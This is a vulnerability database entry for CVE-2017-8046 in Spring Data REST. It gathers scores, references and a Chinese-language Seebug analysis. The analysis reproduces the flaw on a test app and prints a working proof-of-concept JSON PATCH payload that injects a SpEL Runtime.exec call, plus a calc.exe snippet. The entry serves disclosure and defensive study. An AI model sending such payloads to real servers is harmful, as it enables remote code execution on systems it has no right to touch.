Vulnerabilities > CVE-2017-8046 - Improper Input Validation vulnerability in multiple products
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
Malicious PATCH requests submitted to servers using Spring Data REST versions prior to 2.6.9 (Ingalls SR9), versions prior to 3.0.1 (Kay SR1) and Spring Boot versions prior to 1.5.9, 2.0 M6 can use specially crafted JSON data to run arbitrary Java code.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Exploit-Db
| description | Spring Data REST < 2.6.9 (Ingalls SR9) / 3.0.1 (Kay SR1) - PATCH Request Remote Code Execution. CVE-2017-8046. Webapps exploit for Java platform |
| file | exploits/java/webapps/44289.java |
| id | EDB-ID:44289 |
| last seen | 2018-05-24 |
| modified | 2018-03-15 |
| platform | java |
| port | |
| published | 2018-03-15 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/44289/ |
| title | Spring Data REST < 2.6.9 (Ingalls SR9) / 3.0.1 (Kay SR1) - PATCH Request Remote Code Execution |
| type | webapps |
Packetstorm
| data source | https://packetstormsecurity.com/files/download/146817/springdatarest-exec.txt |
| id | PACKETSTORM:146817 |
| last seen | 2018-03-23 |
| published | 2018-03-15 |
| reporter | Antonio Francesco Sardella |
| source | https://packetstormsecurity.com/files/146817/Spring-Data-REST-PATCH-Request-Remote-Code-Execution.html |
| title | Spring Data REST PATCH Request Remote Code Execution |
Redhat
| advisories |
|
Seebug
| bulletinFamily | exploit |
| description | ### 漏洞描述 漏洞描述 Spring Data Rest 在处理 PATCH 请求时存在RCE高危漏洞, 可以使用手工构造的JSON数据构造恶意PATCH请求提交至spring-data-rest服务器,使得服务器运行恶意JAVA代码。Spring Data Rest项目的目标是提供一种灵活的、可配置的机制,编写出可以对外暴露出HTTP协议的简单服务。 Git地址: https://github.com/spring-projects/spring-data-rest * 漏洞来源: https://pivotal.io/security/cve-2017-8046 * 影响版本: * Spring Data REST versions 2.5.12, 2.6.7, 3.0 RC3之前的版本 * Spring Boot versions 2.0.0M4 之前的版本 * Spring Data release trains Kay-RC3 之前的版本 漏洞发现者 This vulnerability was responsibly reported by Man Yue Mo from Semmle and lgtm.com.备注: Semmle是一家提供代码审计和分析的信息服务公司,它最为出名的一款产品为为SemmleCode。SemmleCode是一种静态软件分析包,可用于查找编程bug模式、计算软件度量,以及执行编码约定。 ### 漏洞复现 参考Spring boot官方文档,搭建存在spring-data-rest远程代码执行漏洞的靶机环境,pom.xml所需组件内容如下。靶机示例代码可以下载 https://github.com/JavaPentesters/java_vul_target ``` <dependencies> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-dependencies</artifactId> <version>1.4.3.RELEASE</version> <type>pom</type> <scope>import</scope> </dependency> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-data-rest</artifactId> <version>1.4.3.RELEASE</version> </dependency> <!-- jpa生效 jar包冲突 --> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-data-jpa</artifactId> <version>1.4.3.RELEASE</version> <exclusions> <exclusion> <groupId>org.springframework</groupId> <artifactId>spring-beans</artifactId> </exclusion> </exclusions> </dependency> <dependency> <groupId>com.h2database</groupId> <artifactId>h2</artifactId> <version>1.4.193</version> <scope>runtime</scope> </dependency> <dependency> <groupId>com.jayway.jsonpath</groupId> <artifactId>json-path</artifactId> <version>2.2.0</version> <scope>test</scope> </dependency> <dependency> <groupId>javax.persistence</groupId> <artifactId>persistence-api</artifactId> <version>1.0</version> </dependency> <dependency> <groupId>junit</groupId> <artifactId>junit</artifactId> <version>4.12</version> <scope>test</scope> </dependency> </dependencies> ``` 1、创建实体类 ``` @Entity public class Product { @Id @GeneratedValue(strategy = GenerationType.AUTO) private long id; @Column private String name; @Column private long price; ………………..getter setter } ``` 2、创建Repository接口 ``` @RepositoryRestResource(collectionResourceRel= "product", path = "product") public interface ProductService extends PagingAndSortingRepository<Product, Long> { } ProductService是一个继承PagingAndSortingRepository的接口,可以实现对Product对象进行各种操作。在应用运行的时候,Spring-Data-REST将自动创建此接口的实现。然后,它将使用@RepositoryRestResource注解让Spring MVC在/people路径处作为restful接口的入口点。 ``` 3、spring boot 启动程序 ``` @SpringBootApplication public class SpringDataRestApplication { public static void main(String[] args) { SpringApplication.run(SpringDataRestApplication.class, args); } } ``` 4、创建product实体记录   向服务器端发送 HTTP JSON PATCH请求用于修改产品价格,其中请求体header的contente-type值必须遵循规范设为 `Content-Type:application/json-patch+json`。  修改id为1的product的price值为88,JSON Path提交的数据必须包含path和op字段, op表示具体操作, path用于定位准确数据字段。根据RFC2616标准文档定义,op定义了以下几种操作:add、remove、replace、move、copy、test等。  从官方漏洞修补的方案来看,客户端传入的JSONPATCH path会转换成Spel表达式。然而在执行PatchOperation.evaluateValueFromTarget方法时, 程序未进行安全校验从而触发远程代码执行漏洞。官方增加了verifyPath方法用于检验path有效性,根据给定的source和type提取出PropertyPath的链式路径,底层主要通过反射方式进行处理,如果生成失败,则抛出PatchException,漏洞也就没有办法触发。  我们构造如下POC触发spring-data-rest的远程代码执行漏洞: ``` [{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{109,107,100,105,114,32,45,112,32,47,116,109,112,47,116,101,115,116}))/price", "value": "88" }] ``` RCE漏洞成功触发   ### 原理分析 1 HTTP JSON PATCH方法 PATCH方法是新引入的,是对PUT方法的补充,用来对已知资源进行局部更新。在HTTP原本的定义中[RFC2616],用于上传数据的方法只有POST和PUT。后来鉴于POST和PUT语义和功能上的不足,又加入了PATCH方法[RFC5789]。 JSON PATCH请求方法IETF制定了标准RFC6902,必须包含一个path和op字段, op表示具体操作, path用于定位准确数据字段。PATCH操作可以用类似于这样的指令"set field x to this value"来解释。JSON Patch有自己的MIME类型: application/json-patch+json. RFC6902标准文档可以参考:https://tools.ietf.org/html/rfc6902 2 spel表达式语言 Spel(Spring Excpression Language)是Spring3开始提供的通用表达式语言工具,语法与ognl表达式十分类似。Spel是一个很强大的工具用于在运行查询和操纵作对象图。Spel语言的语法类似于统一标准的el表达式,但提供额外的特性。最为显著的是方法调用和基本字符串模板处理方法。 Spel语言基本特性包括:字面值表达式、布尔和关系型操作、正则表达式、类表达式、访问属性,数组,列表,map、方法调用、关系操作、赋值、调用构造函数、Bean的引用、构建数组、三元运算符等。 Spel表达式语言基本使用方法地址: https://docs.spring.io/spring/docs/current/spring-framework-reference/core.html#expressions 3 漏洞源码审计 JsonPatchHandler处理器用于处理HTTP Json Patch类型请求。   ``` public <T> T apply(IncomingRequest request, T target) throws Exception { Assert.notNull(request, "Request must not be null!"); Assert.isTrue(request.isPatchRequest(), "Cannot handle non-PATCH request!"); Assert.notNull(target, "Target must not be null!"); if (request.isJsonPatchRequest()) { return applyPatch(request.getBody(), target); } else { return applyMergePatch(request.getBody(), target); } } ``` request.isJsonPatchRequest用于判断是否为Json Patch 类型请求。 ``` public boolean isJsonPatchRequest() { return isPatchRequest() && RestMediaTypes.JSON_PATCH_JSON.isCompatibleWith(contentType); } ```  JsonPatchPatchConverter用于将JsonNode节点转化为Patch对象,Patch代表一个patch操作列表。   ``` private static String pathNodesToSpEL(String[] pathNodes) { StringBuilder spelBuilder = new StringBuilder(); for (int i = 0; i < pathNodes.length; i++) { String pathNode = pathNodes[i]; if (pathNode.length() == 0) { continue; } if ("~".equals(pathNode)) { spelBuilder.append("[size() - 1]"); continue; } try { int index = Integer.parseInt(pathNode); spelBuilder.append('[').append(index).append(']'); } catch (NumberFormatException e) { if (spelBuilder.length() > 0) { spelBuilder.append('.'); } spelBuilder.append(pathNode); } } String spel = spelBuilder.toString(); if (spel.length() == 0) { spel = "#this"; } return spel; } ``` 以上为将json patch请求体path解析生成为Spel表达式的执行路径 ``` PatchOperation.pathToExpression(path) PathToSpel.pathToSpEL(path) PathToSpel.pathNodesToSpEL(path.split("\\/")) Path.app(in, type) PatchOperation.perform(in, type) ReploaceOperation.setValueOnTarget(target,evaluateValueFromTarget(target, type)) protected <T> Object evaluateValueFromTarget(Object targetObject, Class<T> entityType) { return value instanceof LateObjectEvaluator ? ((LateObjectEvaluator) value).evaluate(spelExpression.getValueType(targetObject)) : value; } ``` SpelExpression执行setVaule操作时漏洞被触发。 ``` ExpressionParser parser = new SpelExpressionParser(); Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec('calc.exe').name"); exp.setValue("", ""); ```  |
| id | SSV:97160 |
| last seen | 2018-06-26 |
| modified | 2018-03-07 |
| published | 2018-03-07 |
| reporter | My Seebug |
| title | Spring data rest 远程代码执行(cve-2017-8046) |
References
- http://www.securityfocus.com/bid/100948
- http://www.securityfocus.com/bid/100948
- https://access.redhat.com/errata/RHSA-2018:2405
- https://access.redhat.com/errata/RHSA-2018:2405
- https://pivotal.io/security/cve-2017-8046
- https://pivotal.io/security/cve-2017-8046
- https://www.exploit-db.com/exploits/44289/
- https://www.exploit-db.com/exploits/44289/